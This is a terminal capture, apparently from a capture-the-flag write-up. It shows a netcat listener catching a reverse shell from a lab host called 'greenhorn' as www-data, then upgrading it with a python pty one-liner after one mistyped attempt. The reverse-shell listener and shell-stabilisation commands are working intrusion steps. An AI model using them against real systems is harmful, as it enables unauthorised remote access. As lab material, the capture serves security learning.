 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.131] from (UNKNOWN) [10.10.11.25] 48358
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UT
C 2024 x86_64 x86_64 x86_64 GNU/Linux
 17:16:42 up  3:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ /usr/bin/python3 -c 'importar pty; pty.spawn("/bin/bash")'
  File "<string>", line 1
    importar pty; pty.spawn("/bin/bash")
             ^^^
SyntaxError: invalid syntax
$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@greenhorn:/$ whoami
whoami
www-data